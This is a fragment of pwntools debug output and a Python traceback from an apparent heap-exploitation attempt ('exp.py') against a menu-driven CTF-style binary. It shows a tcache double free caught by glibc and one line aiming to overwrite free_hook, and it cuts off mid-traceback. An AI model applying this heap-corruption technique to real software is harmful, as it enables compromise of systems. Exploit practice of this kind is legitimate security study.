 '======================\n'
'Input your choice:'
[DEBUG] Sent 0x2 bytes:
'4\n'
[DEBUG] Received 0x18 bytes:
'Please input the index:\n'
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Received 0x29 bytes:
'free(): double free detected in tcache 2\n'
Traceback (most recent call last):
File "exp.py", line 49, in <module>
add(0x20,p64(free_hook))
File "exp.py", line 20, in add
io.recvuntil('Input your choice:')
File "/home/laohu/.local/lib/python2.7/site-packages/pwnlib/tubes/tube.py", li
ne 333, in recvuntil
res = self.recv(timeout=self.timeout)
File "/home/laohu/.local/lib/python2.7/site-packages/pwnlib/tubes/tube.py", li
ne 105, in recv
return self._recv(numb, timeout) or b''
File "/home/laohu/.local/lib/python2.7/site-packages/pwnlib/tubes/tube.py", li
ne 183, in _recv
if not self.buffer and not self._fillbuffer(timeout):